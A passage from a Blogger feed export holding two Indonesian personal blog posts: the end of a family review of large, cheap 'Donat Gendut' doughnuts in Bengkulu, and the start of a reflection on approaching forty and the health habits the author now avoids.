itu\ndan kebetulan rezeki kami dengan Donat Gendut ada. Kami bisa akhirnya membeli\ndonat. Sepertinya donatnya juga baru saja dimasak. Jadi stoknya masih banyak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnnasya sangat girang, bahkan meminta untuk segera memakan\ndonat tersebut. Agaknya ia sudah tak sabaran lagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKami membeli 5 buah donat . Yah, cukup lima donat saja, sebab\nukurannya besar.Tidak seperti ukuran donat kebanyakan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESatu buah donat dengan toping meses coklat ini dijual dengan\nharga Rp. 2000. Dengan memebli 5 saja, ini sudah cukup untuk kami.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESepanjang jalan Annasya terus ngoceh, meminta ingin memakan\ndonutnya. Saya masih menahan, dengan memberikan alasan dan penjelasan. Jika\nmakan di jalan, apalagi di atas motor. Mesesnya bisa berterbangan dan bikin\nberantakan. Makannya juga tidak nyaman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnnasya pun menurut, dan tidak meminta lagi. Kami pun\nberjalan menuju rumah dengan tenanag.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21ToZhgrcIuT5hvsSmkQAYtHc6NSzYT9dGnBbNy8UfTMPwo825Wg_1T4XEX5u9vx8hLi4MrY07j2eaIbTQmnw46ik-i1cxFm_pumW0kSbfwANlbn_8fccPahtIjt91QJCVw3mcLNd5uee\/s1600\/donat+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21ToZhgrcIuT5hvsSmkQAYtHc6NSzYT9dGnBbNy8UfTMPwo825Wg_1T4XEX5u9vx8hLi4MrY07j2eaIbTQmnw46ik-i1cxFm_pumW0kSbfwANlbn_8fccPahtIjt91QJCVw3mcLNd5uee\/s640\/donat+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESampai di rumah, saya meletakkan donut tersebut di atas meja\nmakan. Kakaknya Annasya, si Athifah mengambil satu buah, Annasya satu, masih\nada sisa tiga buah lagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya mencoba makan satu saja. Ternyata benar sekali, satu\ndonut saja sudah membuat kenyang. Apalagi dua. Ini, donut akhirnya saya simpan\nsisanya di dalam kulkas. Buat dimakan besok pagi saja untuk sarapan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKalau Anas ada natifa dia makan donatnya hanya bagian atasnya\nsaja\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOh ya donatnya meski terlihat besar tetap saja bagian\nbawahnya ini terasa lembut dan nyaman di makan. Jadi bukan donut\nkaleng-kalengan atau asal besar saja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya hanya mampu menghabiskan 1 buah donat untuk sekali duduk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelanjutnya saya simpan donat tersebut untuk dimakan besok\npagi bersama minum kopi atau untuk sarapan pagi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUntuk rasa donatnya juga sesuai dengan harga dan malah ini\nlebih dahsyat dari donat yang biasa kami beli dan ini solusi untuk yang\nmempunyai anak banyak dan kemampuan sedikit untuk membeli jadi donat mini murah\nmeriah enak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJadi kalau kamu ingin membeli donat maka datanglah ke daerah\nPengantungan sebelum jalan tembus ke Pasar Minggu mudah kok mencarinya,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eya tinggal\ndi tanya saja ke warga sekitar Di manakah tempat penjual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOh, ya Pengantungan ini, merupakan nama salah satu wilayah\nyang ada di kota Bengkulu. Lokasinya tidak begitu jauh dengan Pasar Minggu. Jka\nbertanya dengan orang-orang, kemungkinan banyak yang tahu wilayah ini. Termasuk\njika bertanya dimana loaksi penjual donut, kemungkinan juga banyak yang sudah\ntahu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDonat gendut yang ada di Kota Bengkulu ini bikin kenyang..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/848763283973466845\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/03\/donat-gendut-dan-enak-yang-ada-di-kota-bengkulu.html#comment-form","title":"24 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/848763283973466845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/848763283973466845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/03\/donat-gendut-dan-enak-yang-ada-di-kota-bengkulu.html","title":"Donat Gendut dan Enak yang ada di Kota Bengkulu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuHUfnIZu0_zhQKGXyCYvRek29MosO2eC_SutVlOjI59pxgyH07c-D0l3eFjRlTwI7cAK7-CELSTTLLCQqdc9JTaDFXY5VO1ANL4V6JtlGs29cXiW_MCza-f1ydP10tV4MHXYl84AKo7i\/s72-c\/donat.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-8290306796118753181"},"published":{"$t":"2018-10-16T02:00:00.000+07:00"},"updated":{"$t":"2018-10-17T09:37:43.795+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Kegalauan Menjelang Usia Kepala Empat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum. Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_ Kegalauan Menjelang Usia Kepala Empat.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya tahun depan kalo menghitung dari tahun lahir di atas akte. Genap berusia empat puluh tahun. Masih beberapa bulan lagi sih.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKalo orang bertanya umur saya, atau tahun lahir saya. Dengan senyum, saya jawab.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq7K-Vt_6lPV1k2RaR9dcjIxfUsx2gMZYoPV2OsLGLHvpArnwKcnTymtP23ajxIs3fhqN4-LcEgUzMoHGKDROESqjdMif0RW366OuQJC9i4s1_dJjaK7HrJ8K9EoLX5ct3PQhXyiXlZcg\/s1600\/20181016_095708_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq7K-Vt_6lPV1k2RaR9dcjIxfUsx2gMZYoPV2OsLGLHvpArnwKcnTymtP23ajxIs3fhqN4-LcEgUzMoHGKDROESqjdMif0RW366OuQJC9i4s1_dJjaK7HrJ8K9EoLX5ct3PQhXyiXlZcg\/s640\/20181016_095708_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlhamdulillah, usia cantik punya anak tiga, sehat semua :0\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ESekarang saya udah usia cantik\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMemang kebanyakan yang nanya, ga percaya kalo saya bilang begitu. Katanya, masih aktif dan produktif.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMungkin teman-teman melihat saya demikian. Dengan banyaknya aktivitas dan rutinitas. Apalagi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;bagi yang berteman atau mengikuti saya di media sosial. Tentu saja sangat tahu dan paham mengenai kegiatan saya. Yang katanya sibuk dan banyak kegiatan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusElHeRkLYWCP3PLk-CUKUQ7nNkEQIldeVYMxUJN2RMtEKsnIZqDfawIx4TlouhZzQOxvJiIFPa_225GdwrYXbAvvMCz21HexIGtUZSkiOSp0kq0zc7W9iaQMb7YiI7AeRpo8swJZZCuu\/s1600\/20181016_104355_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusElHeRkLYWCP3PLk-CUKUQ7nNkEQIldeVYMxUJN2RMtEKsnIZqDfawIx4TlouhZzQOxvJiIFPa_225GdwrYXbAvvMCz21HexIGtUZSkiOSp0kq0zc7W9iaQMb7YiI7AeRpo8swJZZCuu\/s640\/20181016_104355_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBeberapa kegiatan yang saya lakukan bberapa bulan ini\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBisa jadi begitu, apalagi kegiatan tersebut banyak sekali yang berbaur dengan anak muda. Jadi ya, berasa muda dong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENamun, sebenarnya fakta usia memang ga bisa dibohongi. Saya pun juga mulai mengalami banyak keluhan. Tentu saja secara metabolisme dan biologis, kondisi fisik pasti menurun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBahkan sudah beberapa bulan ini saya selalu menghindari beberapa hal berikut ini\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ETidur terlalu malam apalagi begadang\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMakan cabe apalagi sampai kepedasan\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMinum kopi lebih dari setengah gelas dalam sehari\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMakan terlalu kenyang apalagi kekenyangan\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETidak angkat barang berat\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETidak menembus hujan, apalagi saat pake motor\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMengurangi menggunakan motor terlalu lama setiap hari apalagi bolak-balik\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RcxKCOlYqs6gaIEEB_yxFwRlXWLj08wbGPEN583Hpg-0ORBUdfH6daHS4O5QQZUL7Ed-9OiPmiZH67pe1KAi3lDUXkpkXOES1PyGaWim3nH_DRT7tZrOSjH4QM8u6jJpdRv7TShuNA4-\/s1600\/20181016_102159_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6RcxKCOlYqs6gaIEEB_yxFwRlXWLj08wbGPEN583Hpg-0ORBUdfH6daHS4O5QQZUL7Ed-9OiPmiZH67pe1KAi3lDUXkpkXOES1PyGaWim3nH_DRT7tZrOSjH4QM8u6jJpdRv7TShuNA4-\/s640\/20181016_102159_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaya berharap bisa terus menemani dan mendampingi suami sampai hari tua dan maut memisahkan kami\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBanyak hal lain juga yang saya hindari. Untuk menjaga tidak jatuh sakit.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDi rumah, saya tidak punya asisten. Pekerjaan yang berat sih saat ini palingan, membereskan mainan anak-anak sama mengurus mereka setiap hari. Annasya (3tahun) dan Athifah (5 tahun)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUntuk urusan pakaian, mencuci menggunakan mesin cuci. Bisa sambilan. Kalo menyetrika. Saya menggunakan jasa laundry.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJadi sebenarnya, ga terlalu banyak mengeluarkan tenaga atau kecapekan. Balik-balik lagi usia ga bisa bohong. Iya, kan. waktu masa kejayaan, ya kuat aja buat ngapain. Kalo sekarang perhitungan harus matang, biar ga berdampak, hehehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESatu hal yang sulit dihindari saat ini adalah banyaknya undangan 